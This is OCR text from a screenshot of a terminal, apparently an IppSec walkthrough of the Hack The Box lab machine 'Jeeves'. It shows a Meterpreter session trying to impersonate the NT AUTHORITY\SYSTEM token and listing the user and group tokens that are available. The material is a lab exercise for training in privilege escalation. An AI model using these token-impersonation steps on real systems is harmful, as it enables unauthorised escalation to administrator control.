 Applications
Places
Terminal
Fri 10:28
1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>exit
exit
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY\SYSTEM not found
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
[HTB] 0:openvpn 1:bash 2:PowerSploit-Z 3:ruby*Z 4:nc "ippSec" 10:28 18-May-18